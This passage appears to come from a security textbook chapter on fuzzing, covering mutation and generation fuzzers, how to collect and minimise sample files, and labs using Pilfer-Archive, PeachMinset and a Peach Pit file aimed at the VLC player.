• Price and licensing In distributed fuzzing scenarios, a single computer software license might not be enough to deploy software in a fuzzing farm made of several computers or virtual machines. Different solutions use different pricing and licensing schemes, so if budget plays a role, this should be the first filter.
• Automation language Some of the automation tools use well-known scripting languages such as LUA and Python, whereas others use proprietary languages or custom configuration files. Depending on the language, the time to deploy and develop an automation script can greatly vary, so choosing a familiar language or configuration style can help to speed up the process. However, custom languages should not be disregarded so easily because the time to learn a new language might pay off in the long run, as long as it requires less development time and provides more flexibility. A good rule of thumb is to prefer solutions that require less coding.
• Speed This requirement can sometimes be overlooked when comparing automation software because all of them can seem instantaneous. Depending on the scale of fuzzing, the speed of automation can pose a significant problem for achieving a high number of executed tests. Performing a test run of automation candidates on several thousand samples and comparing their execution speed can help in choosing the best one.
Following is a short list of some popular automation solutions:
• Selenium A browser automation framework that can be used for testing web applications as well as browsers. It supports two types of automation:
• Selenium IDE is record/playback-based testing methodology and comes as a Firefox plug-in. It is able to record user actions such as clicking a web page and entering data in forms and then replaying these actions in the same order. This type of playback automation is useful when testing web applications with complex navigation scenarios.
• The Selenium WebDriver API exposes a very powerful programmatic interface designed for browser automation. It provides better support for dynamic web content and controls the browser directly using the browser’s built-in automation support. WebDriver should be used when IDE functionality is not enough to perform the desired tasks.
• AutoIt This popular software supports writing automation scripts for Windows operating systems in a BASIC-like scripting language. The simplicity of its scripting language, coupled with many resources and documentation of its usage, makes it a very popular candidate. This software might be a good choice for any kind of automation on Windows.
• Expect A program that is able to communicate with other interactive programs and automate the interaction on Linux. The Except configuration language supports Tcl (Tool Command Language) but also some additional Except-specific commands. Also, the library libexpect exposes Expect functionality to C/C++.
A common way to judge the fuzzing potential of software is to determine its complexity. For example, an Echo service has much lower complexity and fuzzing potential than an HTTP service. The HTTP protocol is an order of magnitude more complex, which also implies more code and functionality. This complexity usually introduces gray areas that are harder for engineers to understand, in which case security vulnerabilities can be overlooked.
One good way to judge the complexity of software is to check for any available resources for the program or protocol that will be tested, such as the following:
• Software documentation
• RFC specifications for the supported protocols
• Number of supported file types
• Technical specifications for the supported file types
• Size of the application
We mentioned already that fuzzers have evolved over time and are no longer solely based on random data generation. This section explains different types of fuzzers and their respective strong and weak points. Because fuzzing is not an exact science, experimentation with different fuzzing types and parameters is encouraged.
Following is a list of common fuzzer classifications based on the data-generation algorithms:
• Mutation fuzzers
• Generation fuzzers
Mutation-based fuzzers, also called dumb fuzzers, are the simplest variant and closest to the original idea of randomizing the input data. The name comes from changing (mutating) the input data, usually in a random way. The mutated data is then used as input for the target software in order to try and trigger software crash.
Mutation fuzzers usually have two parameters that can be fine-tuned:
• Mutation segments These are parts or sections of the data that will be modified during the fuzzing. This can be full data modification, in which all parts of the file are treated equally and will be modified during the testing. Not all data segments are equally important, so it can be a good idea to skip fuzzing certain parts of the file. File formats usually have magic values that distinguish the file type. These magic values can be several bytes long and located at the beginning of the file. Fuzzing and randomly modifying these parts would only result in corrupted files that cannot be opened or processed by the software. In such cases, it can be a good idea to skip the magic values (or other parts of the file that should remain immutable) to reduce the number of irrelevant test cases. This will greatly improve the number of valid tests and increase the speed of fuzzing.
There are two common types of mutation segment configurations:
• Full All the data is mutated, and no part of the file is treated specially.
• Pros This type of coverage ensures that most of vulnerabilities are covered and tested for.
• Cons The amount of combinations that have to be tested is huge and results in long runtimes. This can also result in a lot of test cases being ignored by the software because of the malformations that can result from modifying special parts or segments of data.
• Segmented In this case, not all data segments are treated equally, and some parts will be handled by special rules.
• Pros The fuzzing process can be directed to specifically test interesting parts of the target. In this case, the “interesting” part is subjective and usually comes from a hunch or educated guess. This hunch can also be enhanced by taking into consideration the list mentioned in the “Complexity” section.
• Cons Fuzzing coverage is limited and depends on correctly identifying interesting parts of the data format.
• Mutation algorithms Commonly, there are three different ways to mutate or modify data while fuzzing, each with different tradeoffs in terms of speed and coverage:
• Randomization This is the easiest and probably most common way to perform fuzzing. Data is modified by replacing portions with randomly generated patterns from a predefined alphabet (for example, printable characters). In this case, the mutation is only restricted by the generating alphabet and desired size of new data. This type of mutation is the most comprehensive because it has the potential to cover all possible combinations and find all bugs. The problem is that combinatorial explosion prevents one from actually testing all possible combinations in a reasonable amount of time, so this approach is opportunistic and can take a lot of time. It is usually a good idea to combine random testing with a set-based approach so that the most common types of vulnerability triggers are performed before starting the extensive random testing.
• Time to deploy: Quick (Quick/Medium/Slow)
• Test coverage: Full (Full/Partial/Minimal)
• Running time: Slow (Fast/Medium/Slow)
• Set based This type of mutation tries to solve the problem of extremely large numbers of combinations in randomization testing, which poses a serious problem to the speed of the testing. The full range of possible mutations present in a random mutation is reduced to a much smaller set that is usually handpicked. This representative set is chosen in such a way to have properties that can trigger or test common vulnerability types.
• Time to deploy: Medium
• Test coverage: Minimal/Partial (depending on the set quality)
• Running time: Fast
• Rule based This type of mutation is a tradeoff between a full randomized search and a minimal hand-picked set. In this case, a set of rules is written to generate patterns or number ranges that will be used for testing. This approach usually extends the created set by writing more general rules that would also explore the patterns similar to the ones determined as “interesting” by the set-based approach.
• Time to deploy: Medium
• Test coverage: Medium
• Running time: Medium
Generation fuzzers are also called grammar-based or white-box testing. This approach is based on the premise that efficient testing requires understanding the internal workings of the target being tested. Generation fuzzers don’t need examples of valid data inputs or protocol captures like the mutation-based ones. They are able to generate test cases based on data models that describe the structure of the data or protocol. These models are usually written as configuration files whose formats vary based on the fuzzing tools that use them.
One of the main problems with generation fuzzers is writing data models. For simple protocols or data structures for which documentation is available, that is not a major problem, but such cases are rare and not so interesting because of their simplicity.
In reality, things are much more complicated, and the availability of specifications and documentation still requires significant effort to correctly translate to a fuzzing model. Things get even more complicated when software companies don’t follow the specifications and slightly modify them or even introduce new features not mentioned in the specification. In such cases, it is necessary to customize the model for the target software, which requires additional effort.
Most proprietary file formats and protocols don’t even have any public specifications, so a reverse engineering of the format has to be performed. All these things significantly raise the amount of preparation time and can make it very expensive to use this approach.
To get started with fuzzing, you can follow these steps:
1. Choose the target application.
2. Find the fuzzing templates.
3. Choose the optimal template set.
4. Mutate the templates and test the target application.
5. Validate and group the crash results.
The success of mutation fuzzers depends on two main factors:
• The data that will be used as a template and mutated
• The algorithms used to perform the mutation
When talking about data used as a mutation template, the notion of quality should be discussed. Quality can be measured by the amount or percentage of the program functionality that is affected or utilized. While the data is being processed, different parts of code will be affected. The affected code can be measured with two metrics: code coverage and code importance.
Code coverage is an easy way to assign a metric to the quality of the template by measuring the amount of code that is executed while processing the template data. This measure is usually a number of executed basic blocks or functions in a program.
Another way to determine the template metric is to measure code importance instead of concentrating only on quantitative information such as the number of executed functions in the code coverage. A template can be said to have higher importance if it covers a set of function or basic blocks that are not covered by any other template.
Therefore, in a nutshell, two important metrics can be used to score templates and determine which should be prioritized when performing mutations:
• Quantitative coverage measurement based on the number of functions or basic blocks executed in the target software while the input data is being processed. In this case, the higher the number of covered functions, the more suited that data is as a mutation template.
• Uniqueness coverage measurement based on maximizing the total code coverage area of the minimal template set. In this scenario, the value of the specific template is measured by how much it improves code coverage relative to the other samples. This will result in a high-scoring data template that covers a small number of functions but whose functions are not covered by other templates.
Before we look at how to classify and choose template importance, it is necessary to collect as many samples as possible.
The previous chapter mentioned that not all data samples are equally valuable for mutation fuzzing purposes. A good approach is to select a small set of valuable data samples and use them as templates for fuzzing. Finding the best samples for templates is a very important prerequisite for successful fuzzing. The templates used will determine the amount of code that will be tested and can make the difference between rich or nonexistent findings.
Finding data samples can be very easy for popular file formats but tricky for those data formats that are not so popular. Definitely one of the best starting points is the Internet. Many file-sharing services and data repositories allow for easy searching and downloading of content.
One good resource of various media formats is the MPlayer website (http://samples.mplayerhq.hu/). It offers free download of samples of various file formats used for testing and fuzzing purposes.
The Internet Archive (www.archive.org) was created as an Internet library and contains a large amount of text, audio, video, and software as well as archived web pages in its collection. All content is easily and freely accessible over the JSON API, which makes it a great resource for finding data to be used as templates for fuzzing. As a side note, as of October 2012, Internet Archive contained over 10 petabytes of data.
Level and Jonathan Hardin have made a handy Python script called Pilfer-Archive that will crawl Internet Archive and download all data samples related to specific file types.
Finding things on the Internet is a well-known problem that many companies are trying to solve. Search engines such as Google, Bing, and Yahoo! are among the most popular search engines, and all of them expose some kind of API that allows developers to benefit from all the information collected in their databases. Unfortunately, using such APIs is not free, and pricing models usually depend on the number of searches per day. Depending on the scale of the sample collection, these might still be an interesting solution. Following is a list of the search engines and companies that provide access to their information through an API:
• Google Custom Search Engine and Google Site Search are two solutions available for programmatically exploring Google’s Web index. Licensing and pricing are different for both products, but a limited number of free queries is available. More information can be found at https://developers.google.com/custom-search/.
• Yahoo! BOSS Search API is a commercial solution for custom web search queries. This paid service is based on the number of searches. More information is available at http://developer.yahoo.com/boss/search/.
• Bing Search API is a commercial solution for web queries that includes 5,000 free searches. More information is available at http://datamarket.azure.com/dataset/bing/search.
• IndexDen This is a full-text search engine tuned for searching and storing textual data. It also exposes an API for the most popular languages, including Python, Ruby, PHP, Java, and .NET. More information is available at http://indexden.com/pricing.
• Faroo This web search engine is based on peer-to-peer technology. Its free API service is marketed as allowing one million free queries per month. More information can be found at http://www.faroo.com/hp/api/api.html.
Lab 5-1: Collecting Samples from the Internet Archive NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
In this lab, we will use the Pilfer-Archive script to acquire Real Media (RM) files to be used for fuzzing in the following sections. Here is the list of steps necessary to complete this lab:
1. Install Python 2.7 or later.
2. Download pilfer-archive-new.py from https://github.com/levle/pilfer-archive and save it in the created folder c:\pilfer-archive\.
3. Create a folder called repo in c:\pilfer-archive\.
4. The Pilfer-Archive script contains many different data types that will be downloaded by the default. In this lab, we will concentrate only on one media type: Real Media.
NOTE Data type names used in the script and by the Internet Archive search engine are coming from the MIME media types and can be looked up on at http://www.iana.org/assignments/media-types.
First, open c:\pilfer-archive\pilfer-archive-new.py and replace the line itemz = [‘3g2’, … following the main() function with the following code:
itemz = [‘rm’, ‘rmvb’]
The final code should look like this:

NOTE In case you are having problems executing pilfer-archive-new.py and encounter the error “AttributeError: Queue instance has no attribute ‘clear’,” replace the two instances of searchQueue.clear() with searchQueue.queue.clear().
5. Run the script by executing it from the command line, like in the following example:


It can take a very long time to download all the samples that the script finds, so after collecting approximately 20 samples in the repo directory, you can terminate the script by killing the process.
A high-quality sample set is a requirement for a successful fuzzing session. Because it’s very difficult to individually score a sample, scoring is usually done relative to the other samples in the set. For this kind of scoring, it is best to gather as many samples as possible. This lab should provide a starting point for collecting various file formats in large numbers but should not be regarded as the only source. Samples should be collected from as many different sources as possible so that the following steps in the fuzzing process can generate better results.
Having thousands of data templates to use for the mutation doesn’t guarantee success. On the contrary, it can slow down the testing process because multiple similar files will be mutated and tested for the same modifications, which doesn’t improve the quality of testing and instead just wastes time.
Carefully selecting a subset of the collected files will ensure that every modification of different data templates will result in a test that covers a different part or functionality of the code. That way, more code is tested and the chances of finding vulnerabilities are higher.
The Peach fuzzing framework has a useful tool for selecting a minimum number of data samples that have the best coverage of target software. Code coverage is determined by using each data sample as an input for the software and then calculating how many basic blocks were executed during the execution time.
PeachMinset is a tool from the Peach framework that automates the process of collecting code coverage traces and calculates the minimal set. The generated trace file contains information about which code path was taken in the program during the program execution. The process is divided into two parts:
• Collecting code coverage traces for each of the data samples
• Calculating the minimal set of data samples that should be used for fuzzing
To successfully complete the lab, follow these steps:
1. Download and install the Peach fuzzer from http://peachfuzzer.com/.
2. Download and install the VLC media player, which will be used as a sample fuzzing target in this chapter (www.videolan.org/vlc/).
3. Copy the RM files downloaded in Lab 5-1 from the repo folder to the newly created folder rm_samples. This folder should be located under the Peach installation directory (for example, c:\peach3\rm_samples).
4. Run the PeachMinset.exe command to calculate the trace files and select the best samples located in rm_samples directory. In this case, a VLC player is used to calculate the trace file as we are choosing sample templates to fuzz the VLC later on.
NOTE Remember to perform the minimum set calculations for each target application. It is important to do that because the resulting minimum set can be different across applications due to their different implementations and support for file types.
5. An example of PeachMinset execution is presented in the following listing:

The PeachMinset command will select the best samples, which in this example are 1.rm through 6.rm. Selected samples will be moved to the minset directory. After the best samples have been chosen, the mutation fuzzing process can be started using these files, which will be explained in the following sections.
Selecting the best samples from a starting set is meant to minimize the amount of work done by the fuzzer by removing similar or duplicate samples. Code coverage with tools such as PeachMinset is one of the better metrics that can be used for scoring and selecting samples, but it should never be trusted blindly. In cases where there is an indication that a sample might possess interesting properties, it should be included in the final set no matter what the scoring says. Playing it safe and spending more time on testing should pay off in the long run.
This section provides an overview of the Peach mutation fuzzer. This should provide you with enough information to start experimenting with fuzzing and looking for vulnerabilities.
The Peach framework can be used on Windows, Linux, and OS X operating systems. On Linux and OS X, a cross-platform .NET development framework called Mono is necessary to run Peach. In this section, all examples will be based on Peach for Windows because this is the most common scenario.
As mentioned previously, mutation fuzzing is an extremely interesting idea because it usually doesn’t require much work from the user’s perspective. A set of samples has to be chosen as input to the mutation program and then the fuzzing can begin.
To start fuzzing with Peach, a file called Pit has to be created. Peach Pit files are XML documents that contain the entire configuration for the fuzzing session. Typical information that is contained in Pit file includes the following:
• General configuration Defines things not related to the fuzzing parameters (for example, the Python path).
• Data model Defines the structure of the data that will be fuzzed in the Peach specification language.
• State model Defines the state machine needed to correctly represent protocols where a simple data model is not enough to capture all the protocol specification.
• Agents and monitors Defines the way Peach will distribute the fuzzing workload and monitor the target software for signs of failure/vulnerabilities.
• Test configuration Defines the way Peach will create each test case and what fuzzing strategies will be used to modify data.
Mutation Pits are fairly easy to create, and Peach provides several templates that can be examined and modified to suit different scenarios. Pit configurations can be created and modified using any text editor—or more specifically, one of the XML editors. Peach documentation suggests using Microsoft Visual Studio Express, but even Notepad++ or Vim can suffice for this task.
The following is the rm_fuzz.xml Peach Pit file:


The Pit file consists of several important sections that will influence and determine the fuzzing process. Following is a list of these sections and how each one of them influences the fuzzing process for the previously presented Pit file:
• DataModel ( and ) Defines the structure of data that will be fuzzed. In case of black-box testing, the DataModel is typically unknown and will be represented by a single data entry, <Blob/>, that describes an arbitrary binary data unit and doesn’t enforce any constraints on the data (be it values or order). If you omit the data model, Peach will not be able to determine the data types and their respective sizes, resulting in a somewhat imprecise data modification approach. On the other hand, omitting data model reduces the time needed to start the fuzzing. Because black-box fuzzing is very quick and cheap to set up, it is usually worth it to start the black-box testing while working on a better data model.
Data modeling for most file formats and protocols is unfortunately a tedious process of reading the specification documents and translating it to the correct model in the Peach Pit format. It should be noted that in most scenarios it is not necessary to closely follow the specification documents because the implementations can introduce additional changes and extend the format specifications with custom changes.
• StateModel ( and ) Defines the different states the data can go through while fuzzing the application. State model is very simple for file fuzzing because only a single file is generated and used for testing purposes.
Fuzzing network protocols is a good example in which the state model plays an important role. To explore the different states in the protocol implementation, it is necessary to correctly traverse the state graph. Defining StateModel will instruct the fuzzer how to walk through the state graph and allow for testing more code and functionality, thus improving the chances for finding vulnerabilities.
• Agent ( and ) Defines the debugger that will be used to monitor execution of the target program and collect information about crashes. The collected crash data then has to be manually reviewed and classified as relevant or irrelevant. Relevant crashes should then be additionally reviewed to check for exploitable conditions and to determine their value.
• Test ( and ) Defines configuration options relevant to the testing (fuzzing) process. In this case, it will define the filename for the generated test cases as fuzzed.rm and define logs as the logging directory containing data about program crashes.
To test that the written Pit has a valid structure, Peach offers several solutions. The first thing to do is to test and validate Pit with the --test command, which will perform a parsing pass over the Pit file and report any problems found. Following is an example of how to test Pit XML:

In cases where the Pit test reports an error, it is possible to debug the parsing of the configuration by running the XML parser with enabled debugging output. The following shows what debugging output looks like for a broken XML file:

